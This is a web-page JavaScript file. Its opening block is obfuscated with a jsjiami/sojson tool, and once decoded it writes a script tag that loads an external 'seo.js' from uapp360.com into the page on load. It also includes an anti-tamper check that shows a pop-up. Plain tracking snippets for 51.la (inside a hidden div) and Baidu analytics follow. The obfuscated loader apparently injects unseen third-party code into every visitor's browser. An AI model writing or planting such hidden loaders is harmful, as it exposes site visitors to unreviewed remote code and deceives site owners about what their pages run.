var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox1185a4=["\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x20\x3D\x20\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x74\x79\x70\x65\x20\x3D\x20\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x73\x72\x63\x20\x3D\x20\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x75\x61\x70\x70\x33\x36\x30\x2E\x63\x6F\x6D\x2F\x7A\x6E\x2F\x73\x65\x6F\x2E\x6A\x73\x22\x63\x68\x61\x72\x73\x65\x74\x20\x3D\x20\x22\x75\x74\x66\x2D\x38\x22\x20\x3E\x20\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65\x6C\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];document[__Ox1185a4[0x1]](__Ox1185a4[0x0]);;;(function(_0xe90fx1,_0xe90fx2,_0xe90fx3,_0xe90fx4,_0xe90fx5,_0xe90fx6){_0xe90fx6= __Ox1185a4[0x2];_0xe90fx4= function(_0xe90fx7){if( typeof alert!== _0xe90fx6){alert(_0xe90fx7)};if( typeof console!== _0xe90fx6){console[__Ox1185a4[0x3]](_0xe90fx7)}};_0xe90fx3= function(_0xe90fx8,_0xe90fx1){return _0xe90fx8+ _0xe90fx1};_0xe90fx5= _0xe90fx3(__Ox1185a4[0x4],_0xe90fx3(_0xe90fx3(__Ox1185a4[0x5],__Ox1185a4[0x6]),__Ox1185a4[0x7]));try{_0xe90fx1= __encode;if(!( typeof _0xe90fx1!== _0xe90fx6&& _0xe90fx1=== _0xe90fx3(__Ox1185a4[0x8],__Ox1185a4[0x9]))){_0xe90fx4(_0xe90fx5)}}catch(e){_0xe90fx4(_0xe90fx5)}})({})

document.write('<div  style="display:none"><script src="https://js.users.51.la/21279423.js" language="JavaScript" type="text\/javascript"><\/sc'+'ript></div>');



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?efbd98996e1c22e399b7fcd39f8bdd4e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();